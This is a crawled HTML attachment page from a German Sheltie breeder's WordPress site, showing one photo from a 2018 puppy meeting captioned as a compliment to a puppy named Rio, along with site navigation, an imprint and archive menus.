

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mockingjay-shelties.de/2018/07/03/welpengeschenke/welpentreffen2018-14/
body_size: 7664
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mockingjay-shelties.de/xmlrpc.php">

<title>welpentreffen2018-14 &#8211; Mockingjay Shelties</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Feed" href="https://mockingjay-shelties.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Kommentar-Feed" href="https://mockingjay-shelties.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; welpentreffen2018-14 Kommentar-Feed" href="https://mockingjay-shelties.de/2018/07/03/welpengeschenke/welpentreffen2018-14/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mockingjay-shelties.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otw_sbm.css-css'  href='https://mockingjay-shelties.de/wp-content/plugins/sidebar-manager-light/css/otw_sbm.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mockingjay-shelties.de/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CBad+Script%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/grid.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-style-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/style.css?ver=5.1.21' type='text/css' media='all' />
<style id='aberration-style-inline-css' type='text/css'>
html { font-size: 100%;}
body {background-color:#fff; color:#505050}
#page, .site-footer {background-color:#fff}
h1,h2,h3,h4,h5,h6,.entry-title a, .entry-title a:visited,.widget-title {color:#333}
a, a:visited, .entry-title a:hover {color:#b2995d}
		a:hover {color:#505050}
#site-branding {background-color:#d7dbde}
.site-title a, .site-title a:visited, .site-title {color: #000;}
				.site-title:after {background-color:#000}
.site-description {color: #000;}
.main-navigation li { font-size: 0.875rem;}
			.main-navigation li li > a { font-size: 0.875rem;}
h1 { font-size: 1.75rem;} h2 { font-size: 1.5rem;}	h3 { font-size: 1.25rem;}	h4 { font-size: 1.125rem;}
		h5 { font-size: 1rem;}	h6 { font-size: 0.75rem;} #sidebar-bottom h4 { font-size: 1.125rem;}
.site-content { font-size: 0.813rem;} .comment { font-size: 0.813rem;}
#no-banner {background-color:#f5f5f5}
hr {border-color:#e8e8e8}
#bottom-wrapper {background-color:#757575}
		#bottom-wrapper {color:#e2e2e2}
		#bottom-wrapper .widget-title {color:#f2f2f2}
		#bottom-wrapper a, #bottom-wrapper a:visited {color:#B2995D}
		#bottom-wrapper a:hover {color:#505050}
		#bottom-wrapper .widget_archive li, #bottom-wrapper .widget_categories li, #bottom-wrapper .widget_links li, #bottom-wrapper .widget_meta li, #bottom-wrapper .widget_nav_menu li, #bottom-wrapper .widget_pages li, #bottom-wrapper .widget_recent_comments li, #bottom-wrapper .widget_recent_entries li {border-color:#e6e6e6 }
#sidebar-right, #sidebar-left {color:#505050 }
		.widget_archive a, .widget_categories a, .widget_links a, .widget_meta a, .widget_nav_menu a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_archive a:visited, .widget_categories a:visited, .widget_links a:visited, .widget_meta a:visited, .widget_nav_menu a:visited, .widget_pages a:visited, .widget_recent_comments a:visited, .widget_recent_entries a:visited {color:#505050 }
		.widget_archive a:hover,.widget_categories a:hover,.widget_links a:hover,.widget_meta a:hover,.widget_nav_menu a:hover,.widget_pages a:hover,.widget_recent_comments a:hover,.widget_recent_entries a:hover {color:#B2995D }
		.widget_archive li, .widget_categories li, .widget_links li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_recent_comments li, .widget_recent_entries li {border-color:#e6e6e6 }
.widget .tagcloud a, .widget .tagcloud a:visited {border-color:#d9d9d9; color:#686868 }
		#bottom-wrapper .tagcloud a {border-color:#b9bbb2; color:#686868 }
		.widget .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
		#bottom-wrapper .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
.site-footer {background-color:#fff;: border-color:#e6e6e6; color:#a7a7a7 }
		.site-footer .widget-title {color:#a7a7a7 }
		.site-footer a, .site-footer a:visited, #footer-menu li:after {color:#a7a7a7 }
		.site-footer a:hover {color:#505050 }
		
.social-icons a { color: #ffffff; background-color:#c4bf9f}
		#image-navigation a { color: #c4bf9f}
.social-icons a:hover { color: #ffffff; background-color:#d5d1b8}	
		#image-navigation a:hover { color: #d5d1b8}
.menu-toggle { color: #f3f3f3; border-color:#f3f3f3}
		.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover,.menu-toggle.nobanner:active,.menu-toggle.nobanner:focus,.menu-toggle.nobanner:hover { border-color: #000; background-color:#000}
.menu-toggle.nobanner { color: #303030; border-color:#303030}
.main-navigation.toggled-on a, .main-navigation.toggled-on li.home a { color: #000;}
		.main-navigation.toggled-on a:hover, .main-navigation.toggled-on li.home a:hover,
		.main-navigation.toggled-on .nav-menu.nobanner li a:hover, .main-navigation.toggled-on .nav-menu.nobanner li.home a:hover { color: #b2995d;}
		.toggled-on li { border-color: #e6e6e6;}
		.main-navigation.toggled-on .nav-menu { background-color: #f3f3f3;}
.main-navigation li a, .main-navigation li.home a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner a, .main-navigation .nav-menu.nobanner li.home a { color: #000000;}
.main-navigation li.home a:hover,	
		.main-navigation a:hover, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-ancestor > a { color: #f7e5d2;}
		.main-navigation .nav-menu.nobanner li.home a:hover,	
		.main-navigation .nav-menu.nobanner a:hover,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a, 
		.main-navigation .nav-menu.nobanner .current-menu-ancestor > a { color: #b2995d;}
.main-navigation li li > a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner li li a { color: #444444;}
		.main-navigation .nav-menu.nobanner ul { background-color: #f5f5f5;}
.main-navigation li li a:hover { border-left-color:#ffffff}
		.main-navigation .nav-menu.nobanner li li a:hover { border-left-color: #000000;}
.featured {background-color:#000000; color: #ffffff}
.back-to-top {color:#ffffff; background-color:#000000}
.back-to-top:hover { color:#ffffff; background-color:#565656}
.format-quote .entry-title, .format-quote p, .format-quote a { color: #ffffff;}
		.format-quote {background-color:#c4bf9f}
.format-image .entry-title a, .grid .format-image .entry-title a { color: #cccccc;}
button, input[type="button"],input[type="submit"],input[type="reset"],
		.btn {color:#505050; border-color: #c4c4c4; background-color:#ffffff}
button:hover, input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,
		.btn:hover {color:#f3f3f3; border-color: #303030; background-color:#303030}
#error-title, #error-message, #error-title:after {color:#ffffff}
#error-button a, #error-button a:visited {color:#ffffff; border-color: #ffffff; background-color:}
#error-button a:hover {color:#ffffff; border-color: ; background-color:}

</style>
<link rel='stylesheet' id='slb_core-css'  href='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mockingjay-shelties.de/wp-content/tablepress-combined.min.css?ver=43' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://mockingjay-shelties.de/wp-content/uploads/master-slider/custom.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mockingjay-shelties.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mockingjay-shelties.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mockingjay-shelties.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://mockingjay-shelties.de/?p=4862' />
<link rel="alternate" type="application/json+oembed" href="https://mockingjay-shelties.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmockingjay-shelties.de%2F2018%2F07%2F03%2Fwelpengeschenke%2Fwelpentreffen2018-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mockingjay-shelties.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmockingjay-shelties.de%2F2018%2F07%2F03%2Fwelpengeschenke%2Fwelpentreffen2018-14%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-4862 attachmentid-4862 attachment-jpeg _masterslider _ms_version_3.5.3 wc-shortcodes-font-awesome-enabled" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
           <div id="site-branding-wrapper">
              <div id="site-branding">
                				          
                                     
                        <div class="site-title" itemprop="headline"><a href="https://mockingjay-shelties.de/" rel="home">Mockingjay Shelties</a></div>
                        
                                     
                                  			<div class="site-description" itemprop="description"><p>form follows function</p></div>
               		    

            </div><!-- .site-branding --> 			
        	</div><!-- #site-branding-wrapper -->
            
            <nav id="site-navigation" class="main-navigation">
                <div class="toggle-container visible-xs visible-sm hidden-md hidden-lg">
				
					 <button class="menu-toggle nobanner">Menu</button>                </div>
                                
                <div class="menu-main-container"><ul id="menu-main" class="nav-menu nobanner"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://mockingjay-shelties.de/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://mockingjay-shelties.de/news/">News</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://mockingjay-shelties.de/about/">About</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="https://mockingjay-shelties.de/beispiel-seite/">Shelties</a>
<ul class="sub-menu">
	<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11776"><a href="https://mockingjay-shelties.de/kaami-3/">Kaami</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">Jou</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://mockingjay-shelties.de/lyra/">Lyra</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://mockingjay-shelties.de/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://mockingjay-shelties.de/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://mockingjay-shelties.de/zucht/">Zucht</a>
<ul class="sub-menu">
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://mockingjay-shelties.de/zucht/">Unsere Zucht</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://mockingjay-shelties.de/gesundheitsstatistik/">Gesundheitsstatistik</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://mockingjay-shelties.de/705-2/">Rassestandard</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://mockingjay-shelties.de/welpen/">Welpen</a>
<ul class="sub-menu">
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://mockingjay-shelties.de/wurfplanung-2/">WURFPLANUNG</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://mockingjay-shelties.de/wurfchronik/">Wurfchronik</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1857"><a href="https://mockingjay-shelties.de/welpen/a-wurf/">A-Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">A New Journey</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-1/">A Dark Knight</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-2/">Action Please</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://mockingjay-shelties.de/welpen/a-wurf/a-song-of-ice-and-fire/">A Song of Ice and Fire</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://mockingjay-shelties.de/welpen/a-wurf/across-the-universe/">Across The Universe</a></li>
	</ul>
</li>
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9927"><a href="https://mockingjay-shelties.de/b-wurf-2/">B Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10129"><a href="https://mockingjay-shelties.de/b-wurf-2/break-the-silence/">Break The Silence</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10133"><a href="https://mockingjay-shelties.de/b-wurf-2/bird-set-free/">Bird Set Free</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138"><a href="https://mockingjay-shelties.de/b-wurf-2/beat-the-band/">Beat The Band</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5543"><a href="https://mockingjay-shelties.de/wissenswertes/">Bibliothek</a>
<ul class="sub-menu">
	<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://mockingjay-shelties.de/aktuelle-forschung-zum-m-locus-merle/">Aktuelle Forschung zum M-Locus (Merle)</a></li>
	<li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://mockingjay-shelties.de/merle-ist-nicht-gleich-merle/">Merle ist nicht gleich Merle!</a></li>
	<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://mockingjay-shelties.de/die-zucht-mit-merle/">Die Zucht mit Merle</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://mockingjay-shelties.de/wissenswertes/ist-merle-eine-qualzucht/">Ist Merle eine Qualzucht?</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://mockingjay-shelties.de/merle-galerie/">Merle Galerie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://mockingjay-shelties.de/der-sheltie-wie-shelties-wirklich-sind/">Eine kritische Rassebeschreibung</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://mockingjay-shelties.de/kontakt/">Kontakt</a></li>
</ul></div>                            
            </nav><!-- #site-navigation -->
            
    </header>

    <div id="banner-wrapper">
        <div id="no-banner"></div>    </div>



<div id="content" class="site-content clearfix">



                
                        <div id="primary" class="content-area">
                                <main id="main" class="site-main" role="main">

			
				<article id="post-4862" class="post-4862 attachment type-attachment status-inherit hentry" itemscope="" itemtype="http://schema.org/Article">
                                
					

						<div class="featured-image-wrapper">
							<img width="800" height="533" src="https://mockingjay-shelties.de/wp-content/uploads/2018/07/welpentreffen2018-14.jpg" class="attachment-large size-large" alt="" srcset="https://mockingjay-shelties.de/wp-content/uploads/2018/07/welpentreffen2018-14.jpg 800w, https://mockingjay-shelties.de/wp-content/uploads/2018/07/welpentreffen2018-14-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2018/07/welpentreffen2018-14-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                         </div>
                         
                       <div class="container">
        <div class="row">	        
                <div class="col-lg-12">
                
					<header class="entry-header">
						<h1 class="page-title">welpentreffen2018-14</h1>					</header><!-- .entry-header -->
                                        
															<div class="entry-caption">
									<p>Ganz schön fesch, kleiner Rio!</p>
								</div>
							
						<div class="entry-content">
						                        </div>
					</div>

					<footer class="entry-footer">	
                                        
                                        <nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous">
							<a href='https://mockingjay-shelties.de/2018/07/03/welpengeschenke/welpentreffen2018-13/'><span class="fa fa-arrow-circle-left"></span></a>                                                        </div>
							<div class="nav-next">
								<a href='https://mockingjay-shelties.de/2018/07/03/welpengeschenke/welpentreffen2018-15/'><span class="fa fa-arrow-circle-right"></span></a>                                                        </div>
						</div>
					</nav>
						
											</footer>
                        </div>       
        </div>  
              

				</article>

				
                                </main>
                        </div>
                
            


		
<div id="bottom-wrapper">
	<div class="container">
  		<div class="row">
       
            <aside id="sidebar-bottom" class="widget-area clearfix">
                   
                                    <div id="bottom1" class="col-sm-6 col-lg-4">
                        <div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone  wp-image-7306" src="http://mockingjay-shelties.de/wp-content/uploads/2019/10/logohp3.png" alt="" width="236" height="203" /></p>
</div>
		</div>                    </div>
                                
                      
                    <div id="bottom2" class="col-sm-6 col-lg-4">
                        <div id="text-6" class="widget widget_text"><h4 class="widget-title">Impressum</h4>			<div class="textwidget">Jana Westerveld<br />
47877 Willich<br />
E-Mail: jana.westerveld@gmx.de<br />
<a href="http://mockingjay-shelties.de/datenschutzerklaerung/">Datenschutzerklärung</a><br /><br />

© 2016 Mockingjay<br />
powered by Wordpress<br /></div>
		</div>                    </div>         
                                
                                
                     
                    <div id="bottom4" class="col-sm-6 col-lg-4">
                        <div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://mockingjay-shelties.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="12">A-Wurf</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="7">Artikel</option>
	<option class="level-0" value="23">B-Wurf</option>
	<option class="level-0" value="18">Beetee</option>
	<option class="level-0" value="24">Ella</option>
	<option class="level-0" value="3">Fotos</option>
	<option class="level-0" value="26">Hippi</option>
	<option class="level-0" value="22">Ice</option>
	<option class="level-0" value="14">Jou</option>
	<option class="level-0" value="8">Kaami</option>
	<option class="level-0" value="9">Lyra</option>
	<option class="level-0" value="6">Medizin</option>
	<option class="level-0" value="21">Mü</option>
	<option class="level-0" value="13">Nachzucht</option>
	<option class="level-0" value="20">Rio</option>
	<option class="level-0" value="5">Sport</option>
	<option class="level-0" value="10">Videos</option>
	<option class="level-0" value="25">Wandern</option>
	<option class="level-0" value="4">Zucht</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><br /><br /></div>
		</div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archive</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Monat auswählen</option>
				<option value='https://mockingjay-shelties.de/2023/02/'> Februar 2023 </option>
	<option value='https://mockingjay-shelties.de/2022/12/'> Dezember 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/04/'> April 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/03/'> März 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/02/'> Februar 2022 </option>
	<option value='https://mockingjay-shelties.de/2021/12/'> Dezember 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/11/'> November 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/10/'> Oktober 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/09/'> September 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/08/'> August 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/07/'> Juli 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/06/'> Juni 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/05/'> Mai 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/04/'> April 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/01/'> Januar 2021 </option>
	<option value='https://mockingjay-shelties.de/2020/10/'> Oktober 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/09/'> September 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/08/'> August 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/07/'> Juli 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/06/'> Juni 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/05/'> Mai 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/03/'> März 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/02/'> Februar 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/01/'> Januar 2020 </option>
	<option value='https://mockingjay-shelties.de/2019/12/'> Dezember 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/11/'> November 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/10/'> Oktober 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/09/'> September 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/08/'> August 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/07/'> Juli 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/06/'> Juni 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/05/'> Mai 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/04/'> April 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/03/'> März 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/02/'> Februar 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/01/'> Januar 2019 </option>
	<option value='https://mockingjay-shelties.de/2018/12/'> Dezember 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/11/'> November 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/10/'> Oktober 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/09/'> September 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/08/'> August 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/07/'> Juli 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/06/'> Juni 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/05/'> Mai 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/04/'> April 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/03/'> März 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/02/'> Februar 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/01/'> Januar 2018 </option>
	<option value='https://mockingjay-shelties.de/2017/12/'> Dezember 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/11/'> November 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/10/'> Oktober 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/09/'> September 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/08/'> August 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/07/'> Juli 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/06/'> Juni 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/05/'> Mai 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/04/'> April 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/03/'> März 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/02/'> Februar 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/01/'> Januar 2017 </option>
	<option value='https://mockingjay-shelties.de/2016/12/'> Dezember 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/11/'> November 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/10/'> Oktober 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/09/'> September 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/08/'> August 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/07/'> Juli 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/06/'> Juni 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/05/'> Mai 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/04/'> April 2016 </option>

		</select>
		</div>                    </div>
                                </aside>         
    
      	</div>
	</div>    
</div>
